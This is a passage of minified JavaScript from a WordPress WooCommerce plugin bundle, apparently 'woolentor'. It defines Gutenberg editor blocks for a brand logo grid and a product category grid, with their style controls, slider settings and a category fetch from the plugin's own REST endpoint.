Color","woolentor"),Object(d.createElement)("span",{style:{...i,backgroundColor:t.singleItemAreaBorderColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:t.singleItemAreaBorderColor,onChange:e=>o({singleItemAreaBorderColor:e})})),Object(d.createElement)(U,{lavel:Object(b.__)("Border Radius","woolentor"),dimensions:t.singleItemAreaBorderRadius,attributesKey:"singleItemAreaBorderRadius",setAttributes:o}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:t.singleItemAreaMargin,attributesKey:"singleItemAreaMargin",setAttributes:o}),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:t.singleItemAreaPadding,attributesKey:"singleItemAreaPadding",setAttributes:o}),Object(d.createElement)("h3",null,Object(b.__)("Alignment","woolentor")),Object(d.createElement)(m.ButtonGroup,{className:"woolentor-alignment-btn-group"},Object(d.createElement)(m.Button,{icon:"editor-alignleft",value:"left",isPrimary:"left"===t.brandAlignment,isSecondary:"left"!==t.brandAlignment,onClick:()=>o({brandAlignment:"left"}),title:Object(b.__)("Title align left","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-aligncenter",value:"center",isPrimary:"center"===t.brandAlignment,isSecondary:"center"!==t.brandAlignment,onClick:()=>o({brandAlignment:"center"}),title:Object(b.__)("Title align center","woolentor")}),Object(d.createElement)(m.Button,{icon:"editor-alignright",value:"right",isPrimary:"right"===t.brandAlignment,isSecondary:"right"!==t.brandAlignment,onClick:()=>o({brandAlignment:"right"}),title:Object(b.__)("Title align right","woolentor")}),Object(d.createElement)("span",{onClick:()=>o({brandAlignment:""}),class:"woolentor-reset-btn dashicon dashicons dashicons-image-rotate"})),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title",style:{marginTop:"20px"}},Object(b.__)("Brand Image","woolentor")),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Border Type","woolentor"),value:t.brandImageBorderType,options:[{label:Object(b.__)("None","woolentor"),value:""},{label:Object(b.__)("Solid","woolentor"),value:"solid"},{label:Object(b.__)("Double","woolentor"),value:"double"},{label:Object(b.__)("Dotted","woolentor"),value:"dotted"},{label:Object(b.__)("Dashed","woolentor"),value:"dashed"},{label:Object(b.__)("Groove","woolentor"),value:"groove"}],onChange:e=>o({brandImageBorderType:e})}),t.brandImageBorderType&&Object(d.createElement)(d.Fragment,null,Object(d.createElement)(U,{lavel:Object(b.__)("Border Width","woolentor"),dimensions:t.brandImageBorderWidth,attributesKey:"brandImageBorderWidth",setAttributes:o}),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Border Color","woolentor"),Object(d.createElement)("span",{style:{...i,backgroundColor:t.brandImageBorderColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:t.brandImageBorderColor,onChange:e=>o({brandImageBorderColor:e})})),Object(d.createElement)(U,{lavel:Object(b.__)("Border Radius","woolentor"),dimensions:t.brandImageBorderRadius,attributesKey:"brandImageBorderRadius",setAttributes:o}))))};const Ee=Object(d.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",xlink:"http://www.w3.org/1999/xlink",width:"250",height:"150",viewBox:"0 0 300 300"},Object(d.createElement)("image",{id:"woolentor-logo",href:"[data-uri]"}));class ke extends d.Component{render(){const{className:e,attributes:t,isSelected:o,setAttributes:n,clientId:r}=this.props,{blockUniqId:l}=t;""==l&&n({blockUniqId:r});const a={brandItem:{},brandImage:{}},i=e=>{let o=t[e]?t[e]:{},n="";if(""!=o.top||""!=o.right||""!=o.bottom||""!=o.left){let e=o.unit?o.unit:"px";n=o.top?n+o.top+e+" ":"0"+e+" ",n=o.right?n+o.right+e+" ":"0"+e+" ",n=o.bottom?n+o.bottom+e+" ":"0"+e+" ",n=o.left?n+o.left+e+" ":"0"+e+" "}return n};a.brandItem=t.singleItemAreaBorderType?{...a.brandItem,borderStyle:t.singleItemAreaBorderType}:"",a.brandItem=t.singleItemAreaBorderWidth?{...a.brandItem,borderWidth:i("singleItemAreaBorderWidth")}:"",a.brandItem=t.singleItemAreaBorderRadius?{...a.brandItem,borderRadius:i("singleItemAreaBorderRadius")}:"",a.brandItem=t.singleItemAreaBorderColor?{...a.brandItem,borderColor:""+t.singleItemAreaBorderColor}:"",a.brandItem=t.singleItemAreaMargin?{...a.brandItem,margin:i("singleItemAreaMargin")}:"",a.brandItem=t.singleItemAreaPadding?{...a.brandItem,padding:i("singleItemAreaPadding")}:"",a.brandImage=t.brandImageBorderType?{...a.brandImage,borderStyle:""+t.brandImageBorderType}:"",a.brandImage=t.brandImageBorderWidth?{...a.brandImage,borderWidth:i("brandImageBorderWidth")}:"",a.brandImage=t.brandImageBorderColor?{...a.brandImage,borderColor:""+t.brandImageBorderColor}:"",a.brandImage=t.brandImageBorderRadius?{...a.brandImage,borderRadius:i("brandImageBorderRadius")}:"";const c=t.brandLogoList.map((e,o)=>Object(d.createElement)("div",{className:"wl-col-"+t.columns,style:{paddingLeft:!t.noGutter&&t.itemSpace+"px",paddingRight:!t.noGutter&&t.itemSpace+"px"}},Object(d.createElement)("div",{className:"wl-single-brand",style:a.brandItem},e.image.url?Object(d.createElement)("img",{src:e.image.url,alt:e.title,style:a.brandImage}):Object(d.createElement)("div",{className:"woolentor-default-brand",style:a.brandImage},Ee))));return Object(d.createElement)(d.Fragment,null,o&&Object(d.createElement)(Ce,this.props),Object(d.createElement)("div",{className:e+" wl-columns-"+t.columns},Object(d.createElement)("div",{className:!0===t.noGutter?"wl-row wlno-gutters":"wl-row"},c)))}}var Se=ke,Ae=o(16),Fe=Object(d.createElement)("svg",{xmlns:"http://www.w3.org/2000/svg",xlink:"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 512 512"},Object(d.createElement)("path",{d:"M166,0H75C33.645,0,0,33.645,0,75v91c0,41.355,33.645,75,75,75h91c41.355,0,75-33.645,75-75V75 C241,33.645,207.355,0,166,0z M211,166c0,24.813-20.187,45-45,45H75c-24.813,0-45-20.187-45-45V75c0-24.813,20.187-45,45-45h91 c24.813,0,45,20.187,45,45V166z"}),Object(d.createElement)("path",{d:"M437,271h-91c-41.355,0-75,33.645-75,75v91c0,41.355,33.645,75,75,75h91c41.355,0,75-33.645,75-75v-91 C512,304.645,478.355,271,437,271z M482,437c0,24.813-20.187,45-45,45h-91c-24.813,0-45-20.187-45-45v-91 c0-24.813,20.187-45,45-45h91c24.813,0,45,20.187,45,45V437z"}),Object(d.createElement)("path",{d:"M437,0h-91c-41.355,0-75,33.645-75,75v91c0,57.897-47.103,105-105,105H75c-41.355,0-75,33.645-75,75v91 c0,41.355,33.645,75,75,75h91c41.355,0,75-33.645,75-75v-91c0-57.897,47.103-105,105-105h91c41.355,0,75-33.645,75-75V75 C512,33.645,478.355,0,437,0z M211,346v91c0,24.813-20.187,45-45,45H75c-24.813,0-45-20.187-45-45v-91c0-24.813,20.187-45,45-45 h91c20.827,0,40.568-4.741,58.2-13.2C215.741,305.432,211,325.173,211,346z M482,166c0,24.813-20.187,45-45,45h-91 c-20.827,0-40.568,4.741-58.2,13.2c8.459-17.632,13.2-37.373,13.2-58.2V75c0-24.813,20.187-45,45-45h91c24.813,0,45,20.187,45,45 V166z"}));const{name:Te,category:xe,attributes:Pe}=Ae,Be={title:Object(b.__)("WL : Brand Logo","woolentor"),description:Object(b.__)("Display brand logo.","woolentor"),icon:Object(d.createElement)(m.Icon,{icon:Fe}),keywords:["woolentor",Object(b.__)("logo","woolentor"),Object(b.__)("brand","woolentor"),Object(b.__)("brand logo","woolentor")],example:{attributes:{brandLogoList:[{title:"Brand Title one",link:"https://hasthemes.com/",image:{id:"",url:""}},{title:"Brand Title Two",link:"https://hasthemes.com/",image:{id:"",url:""}},{title:"Brand Title Three",link:"https://hasthemes.com/",image:{id:"",url:""}},{title:"Brand Title Four",link:"https://hasthemes.com/",image:{id:"",url:""}},{title:"Brand Title Five",link:"https://hasthemes.com/",image:{id:"",url:""}},{title:"Brand Title Six",link:"https://hasthemes.com/",image:{id:"",url:""}}],columns:3}},supports:{align:["wide","full"]},attributes:Pe,edit:Se,save:()=>null};var ze=o(21),Me=o.n(ze);class Le extends d.Component{render(){const{attributes:e,setAttributes:t}=this.props,{style:o,displayType:n,productCategory:r,productCategories:l,order:a,displayLimit:i,showCount:c,sliderOn:s,columns:u,noGutter:p,itemSpace:g}=e,f={width:30,height:12,display:"inline-block",marginLeft:10,verticalAlign:"middle"};return Object(d.createElement)(d.Fragment,null,Object(d.createElement)(j.InspectorControls,null,Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Settings","woolentor"),initialOpen:!0},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Style","woolentor"),value:o,options:[{label:Object(b.__)("Style One","woolentor"),value:"1"},{label:Object(b.__)("Style Two","woolentor"),value:"2"},{label:Object(b.__)("Style Three","woolentor"),value:"3"},{label:Object(b.__)("Style Four","woolentor"),value:"4"},{label:Object(b.__)("Style Five","woolentor"),value:"5"}],onChange:e=>t({style:e})}),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Category Display Type","woolentor"),value:n,options:[{label:Object(b.__)("Single Category","woolentor"),value:"singleCat"},{label:Object(b.__)("Multiple Categories","woolentor"),value:"multipleCat"},{label:Object(b.__)("All Categories","woolentor"),value:"allCat"}],onChange:e=>t({displayType:e})}),"singleCat"==n&&Object(d.createElement)(O,{title:Object(b.__)("Select category","woolentor"),attributesKey:"productCategory",setAttributes:t,selectedTaxonomies:r,type:"single"}),"multipleCat"==n&&Object(d.createElement)(O,{title:Object(b.__)("Select categories","woolentor"),attributesKey:"productCategories",setAttributes:t,selectedTaxonomies:l,type:"multiple"}),"singleCat"!=n&&Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Order","woolentor"),value:a,options:[{label:Object(b.__)("Ascending","woolentor"),value:"asc"},{label:Object(b.__)("Descending","woolentor"),value:"desc"}],onChange:e=>t({order:e})}),"allCat"==n&&Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Limit","woolentor"),value:i,onChange:e=>t({displayLimit:e}),min:1,step:1,max:20}),("1"==o||"4"==o)&&Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Show Count","woolentor"),checked:c,help:c?Object(b.__)("Enable show Count.","woolentor"):Object(b.__)("Toggle to show the count.","woolentor"),onChange:()=>t({showCount:!c})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Slider On","woolentor"),checked:s,help:s?Object(b.__)("Enable slider.","woolentor"):Object(b.__)("Toggle to show the slider.","woolentor"),onChange:()=>t({sliderOn:!s})})),1==s&&Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Slider Options","woolentor"),initialOpen:!1},Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider Items","woolentor"),value:e.slitems,onChange:e=>t({slitems:e}),min:1,step:1,max:10}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Slider Arrow","woolentor"),checked:e.slarrows,help:e.slarrows?Object(b.__)("Enable slider arrow.","woolentor"):Object(b.__)("Toggle to show the slider arrow.","woolentor"),onChange:()=>t({slarrows:!e.slarrows})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Slider dots","woolentor"),checked:e.sldots,help:e.sldots?Object(b.__)("Enable slider pagination.","woolentor"):Object(b.__)("Toggle to show the slider pagination.","woolentor"),onChange:()=>t({sldots:!e.sldots})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Pause on Hover?","woolentor"),checked:e.slpauseOnHover,help:e.slpauseOnHover?Object(b.__)("Enable slider pagination.","woolentor"):Object(b.__)("Toggle to show the slider pagination.","woolentor"),onChange:()=>t({slpauseOnHover:!e.slpauseOnHover})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Is RTL","woolentor"),checked:e.slIsrtl,help:e.slIsrtl?Object(b.__)("Enable RTL.","woolentor"):Object(b.__)("Toggle to show the RTL direction.","woolentor"),onChange:()=>t({slIsrtl:!e.slIsrtl})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("Slider auto play","woolentor"),checked:e.slautolay,help:e.slautolay?Object(b.__)("Enable slider auto play.","woolentor"):Object(b.__)("Toggle to show the slider auto play.","woolentor"),onChange:()=>t({slautolay:!e.slautolay})}),1==e.slautolay&&Object(d.createElement)(d.Fragment,null,Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Autoplay speed","woolentor"),value:e.slautoplaySpeed,onChange:e=>t({slautoplaySpeed:e}),min:1,step:1,max:1e5}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Autoplay animation speed","woolentor"),value:e.slanimationSpeed,onChange:e=>t({slanimationSpeed:e}),min:1,step:1,max:1e5})),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider item to scroll","woolentor"),value:e.slscrollItem,onChange:e=>t({slscrollItem:e}),min:1,step:1,max:1e5}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Tablet Screen options","woolentor")),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider Items","woolentor"),value:e.sltabletDisplayColumns,onChange:e=>t({sltabletDisplayColumns:e}),min:1,step:1,max:8}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider item to scroll","woolentor"),value:e.sltabletScrollColumns,onChange:e=>t({sltabletScrollColumns:e}),min:1,step:1,max:8}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Tablet Screen Resolution","woolentor"),value:e.sltabletWidth,onChange:e=>t({sltabletWidth:e}),min:1,step:1,max:1500}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Mobile Phone Screen options","woolentor")),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider Items","woolentor"),value:e.slMobileDisplayColumns,onChange:e=>t({slMobileDisplayColumns:e}),min:1,step:1,max:8}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Slider item to scroll","woolentor"),value:e.slMobileScrollColumns,onChange:e=>t({slMobileScrollColumns:e}),min:1,step:1,max:8}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Mobile Screen Resolution","woolentor"),value:e.slMobileWidth,onChange:e=>t({slMobileWidth:e}),min:1,step:1,max:1500})),0==s&&Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Columns","woolentor"),initialOpen:!1},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Columns","woolentor"),value:u,options:[{label:Object(b.__)("One","woolentor"),value:1},{label:Object(b.__)("Two","woolentor"),value:2},{label:Object(b.__)("Three","woolentor"),value:3},{label:Object(b.__)("Four","woolentor"),value:4},{label:Object(b.__)("Five","woolentor"),value:5},{label:Object(b.__)("Six","woolentor"),value:6},{label:Object(b.__)("Seven","woolentor"),value:7},{label:Object(b.__)("Eight","woolentor"),value:8},{label:Object(b.__)("Nine","woolentor"),value:9},{label:Object(b.__)("Ten","woolentor"),value:10}],onChange:e=>t({columns:e})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("No Gutters","woolentor"),checked:p,help:p?Object(b.__)("Enable No Gutters.","woolentor"):Object(b.__)("Toggle to show the Gutters.","woolentor"),onChange:()=>t({noGutter:!p})}),!p&&Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Gutter Spacing","woolentor"),value:g,onChange:e=>t({itemSpace:e}),min:0,step:1,max:200})),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Style","woolentor"),initialOpen:!1},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Area","woolentor")),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:e.areaPadding,attributesKey:"areaPadding",setAttributes:t}),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Background Color","woolentor"),Object(d.createElement)("span",{style:{...f,backgroundColor:e.areaBackgroundColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.areaBackgroundColor,onChange:e=>t({areaBackgroundColor:e})}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Image","woolentor")),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Box Color","woolentor"),Object(d.createElement)("span",{style:{...f,backgroundColor:e.imageBoxColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.imageBoxColor,onChange:e=>t({imageBoxColor:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.imageMargin,attributesKey:"imageMargin",setAttributes:t}),Object(d.createElement)(U,{lavel:Object(b.__)("Border Radius","woolentor"),dimensions:e.imageBorderRadius,attributesKey:"imageBorderRadius",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Title","woolentor")),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...f,backgroundColor:e.titleColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.titleColor,onChange:e=>t({titleColor:e})}),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Hover Color","woolentor"),Object(d.createElement)("span",{style:{...f,backgroundColor:e.titleHoverColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.titleHoverColor,onChange:e=>t({titleHoverColor:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.titleMargin,attributesKey:"titleMargin",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Count","woolentor")),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...f,backgroundColor:e.countColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.countColor,onChange:e=>t({countColor:e})}),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Before Border Color","woolentor"),Object(d.createElement)("span",{style:{...f,backgroundColor:e.countBeforeColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.countBeforeColor,onChange:e=>t({countBeforeColor:e})}))))}}var De=Le,Ie=o(5),Re=o.n(Ie),Ne=o(22),He=o.n(Ne),We=o(23),Ge=o(24),Ue=o.n(Ge);class Ve extends d.Component{constructor(e){super(e),this.state={categoryData:[]}}componentDidMount(){this.fetchCategoryData()}componentDidUpdate(e){var t,o=this.props.attributes,n=o.displayLimit,r=o.order;t="singleCat"==o.displayType?o.productCategory:"multipleCat"==o.displayType?o.productCategories:"";var l=e.attributes;("singleCat"==l.displayType?l.productCategory:"multipleCat"==l.displayType?l.productCategories:"")==t&&e.attributes.displayLimit==n&&e.attributes.order==r||this.fetchCategoryData()}fetchCategoryData(){var e={queryLimit:this.props.attributes.displayLimit,queryOrder:this.props.attributes.order,queryType:"regular",wpnonce:woolentorData.security};"singleCat"==this.props.attributes.displayType?e.querySlug=this.props.attributes.productCategory:"multipleCat"==this.props.attributes.displayType?e.querySlug=this.props.attributes.productCategories:e.querySlug="";var t=Object(We.addQueryArgs)("/woolentor/v1/category",e);He()({path:t}).then(e=>this.setState({categoryData:e}))}render(){const{attributes:e,className:t,isSelected:o,setAttributes:n,clientId:r}=this.props,{blockUniqId:l,style:a}=e;""==l&&n({blockUniqId:r});const i=Re()(t,{["wl-columns-"+e.columns]:e.columns},{["woolentor-area-"+e.align]:e.align}),c=Re()({"wl-row":!0!==e.sliderOn},{"wlno-gutters":1==e.noGutter},{"product-slider":1==e.sliderOn}),{categoryData:s}=this.state;let u=0,b=-1;const p={arrows:e.slarrows,prevArrow:Object(d.createElement)((function(e){const{className:t,onClick:o}=e;return Object(d.createElement)(m.Button,{className:t,onClick:o},Object(d.createElement)("i",{className:"fa fa-angle-left"}))}),null),nextArrow:Object(d.createElement)((function(e){const{className:t,onClick:o}=e;return Object(d.createElement)(m.Button,{className:t,onClick:o},Object(d.createElement)("i",{className:"fa fa-angle-right"}))}),null),dots:e.sldots,infinite:!0,autoplay:e.slautolay,autoplaySpeed:e.slautoplaySpeed,speed:e.slanimationSpeed,fade:!1,pauseOnHover:e.slpauseOnHover,slidesToShow:e.slitems,slidesToScroll:e.slscrollItem,rtl:e.slIsrtl,responsive:[{breakpoint:e.sltabletWidth,settings:{slidesToShow:e.sltabletDisplayColumns,slidesToScroll:e.sltabletScrollColumns}},{breakpoint:e.slMobileWidth,settings:{slidesToShow:e.slMobileDisplayColumns,slidesToScroll:e.slMobileScrollColumns}}]},g={itemArea:{},image:{},title:{},count:{}},f=t=>{let o=e[t]?e[t]:{},n="";if(""!=o.top||""!=o.right||""!=o.bottom||""!=o.left){let e=o.unit?o.unit:"px";n=o.top?n+o.top+e+" ":"0"+e+" ",n=o.right?n+o.right+e+" ":"0"+e+" ",n=o.bottom?n+o.bottom+e+" ":"0"+e+" ",n=o.left?n+o.left+e+" ":"0"+e+" "}return n};let h;return g.count="undefined"!=e.countColor?{...g.count,color:""+e.countColor}:"",g.itemArea=e.areaBackgroundColor?{...g.itemArea,backgroundColor:""+e.areaBackgroundColor}:"",g.itemArea=e.areaPadding?{...g.itemArea,padding:f("areaPadding")}:"",g.image=e.areaPadding?{...g.image,margin:f("imageMargin")}:"",g.image=e.imageBorderRadius?{...g.image,borderRadius:f("imageBorderRadius")}:"",g.title=e.titleColor?{...g.title,color:""+e.titleColor}:"",g.title=e.titleMargin?{...g.title,margin:f("titleMargin")}:"",s.length>0&&(h=s.map((t,o)=>(u=4===u?0:u,u++,b++,Object(d.createElement)(d.Fragment,null,Object(d.createElement)("div",{className:e.columns&&"wl-col-"+e.columns,style:{paddingLeft:!e.noGutter&&e.itemSpace+"px",paddingRight:!e.noGutter&&e.itemSpace+"px",marginTop:!0!==e.sliderOn&&!e.noGutter&&b>=e.columns&&e.itemSpace+e.itemSpace+"px"}},"1"===a&&Object(d.createElement)("div",{className:"ht-category-wrap",style:g.itemArea},t.image.src&&Object(d.createElement)("div",{className:"ht-category-image ht-category-image-zoom",style:g.image},Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{className:"ht-category-border",href:t.link},Object(d.createElement)("img",{src:t.image.src,alt:t.name})))),Object(d.createElement)("div",{className:"ht-category-content"},Object(d.createElement)("h3",null,Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{href:t.link,style:g.title},t.name))),1==e.showCount&&Object(d.createElement)("span",{style:g.count},t.count))),"2"===a&&Object(d.createElement)("div",{className:"ht-category-wrap-2",style:g.itemArea},Object(d.createElement)("div",{className:"ht-category-content-2"},Object(d.createElement)("h3",null,Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{href:t.link,style:g.title},t.name)))),t.image.src&&Object(d.createElement)("div",{className:"ht-category-image-2",style:g.image},Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{href:t.link},Object(d.createElement)("img",{src:t.image.src,alt:t.name}))))),"3"===a&&Object(d.createElement)("div",{className:"ht-category-wrap",style:g.itemArea},""!=t.image.src?Object(d.createElement)("div",{className:"ht-category-image ht-category-image-zoom",style:g.image},Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{className:"ht-category-border-2",href:t.link},Object(d.createElement)("img",{src:t.image.src,alt:t.name})))):Object(d.createElement)("div",{className:"ht-category-image ht-category-image-zoom",style:g.image},Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{className:"ht-category-border-2",href:t.link},Object(d.createElement)("img",{src:t.image.placeholderImg,alt:t.name})))),Object(d.createElement)("div",{className:"ht-category-content-3 ht-category-content-3-bg"+u},Object(d.createElement)("h3",null,Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{href:t.link,style:g.title},t.name))))),"4"===a&&Object(d.createElement)("div",{className:"ht-category-wrap",style:g.itemArea},""!=t.image.src&&Object(d.createElement)("div",{className:"ht-category-image ht-category-image-zoom",style:g.image},Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{href:t.link},Object(d.createElement)("img",{src:t.image.src,alt:t.name})))),Object(d.createElement)("div",{className:"ht-category-content-4"},Object(d.createElement)("h3",null,Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{href:t.link,style:g.title},t.name)),1==e.showCount&&Object(d.createElement)("span",{style:g.count},t.count)))),"5"===a&&Object(d.createElement)("div",{className:"ht-category-wrap",style:g.itemArea},""!=t.image.src&&Object(d.createElement)("div",{className:"ht-category-image-3 ht-category-image-zoom",style:g.image},Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{href:t.link},Object(d.createElement)("img",{src:t.image.src,alt:t.name})))),Object(d.createElement)("div",{className:"ht-category-content-5"},Object(d.createElement)("h3",null,Object(d.createElement)(m.Disabled,null,Object(d.createElement)("a",{href:t.link,style:g.title},t.name)))))))))),Object(d.createElement)(d.Fragment,null,o&&Object(d.createElement)(De,this.props),Object(d.createElement)("div",{className:i},Object(d.createElement)("div",{className:c},0==s.length?Object(d.createElement)(m.Spinner,null):1==e.sliderOn?Object(d.createElement)(Ue.a,Me()({},p,{className:"product-slider"}),h):h)))}}var Qe=Ve,Ke=o(17),qe=Object(d.createElement)("svg",{"enable-background":"new 0 0 24 24",height:"512",viewBox:"0 0 24 24",width:"512",xmlns:"http://www.w3.org/2000/svg"},Object(d.createElement)("path",{d:"m22.5 24h-21c-.827 0-1.5-.673-1.5-1.5v-21c0-.827.673-1.5 1.5-1.5h21c.827 0 1.5.673 1.5 1.5v21c0 .827-.673 1.5-1.5 1.5zm-21-23c-.276 0-.5.224-.5.5v21c0 .276.224.5.5.5h21c.276 0 .5-.224.5-.5v-21c0-.276-.224-.5-.5-.5z"}),Object(d.createElement)("path",{d:"m23.5 16.5h-23c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h23c.276 0 .5.224.5.5s-.224.5-.5.5z"}),Object(d.createElement)("path",{d:"m23.5 8.5h-23c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h23c.276 0 .5.224.5.5s-.224.5-.5.5z"}),Object(d.createElement)("path",{d:"m8 24c-.276 0-.5-.224-.5-.5v-23c0-.276.224-.5.5-.5s.5.224.5.5v23c0 .276-.224.5-.5.5z"}));const{name:Ye,category:Xe,attributes:Je}=Ke,Ze={title:Object(b.__)("WL : Category Grid","woolentor"),description:Object(b.__)("Display product category grid.","woolentor"),icon:Object(d.createElement)(m.Icon,{icon:qe}),keywords:["woolentor",Object(b.__)("shop category","woolentor"),Object(b.__)("category grid","woolentor"),Object(b.__)("product category","woolentor"),Object(b.__)("woocommerce","woolentor")],example:{attributes:{style:"1",showCount:!0}},supports:{align:["wide","full"]},attributes:Je,edit:Qe,save:()=>null},$e=e=>{if(!e)return;const{name:t,category:o,settings:n}=e;Object(u.registerBlockType)(t,{category:o,...n})},et=()=>{[n,r,l,a,i,c,s].forEach($e)};et()}]);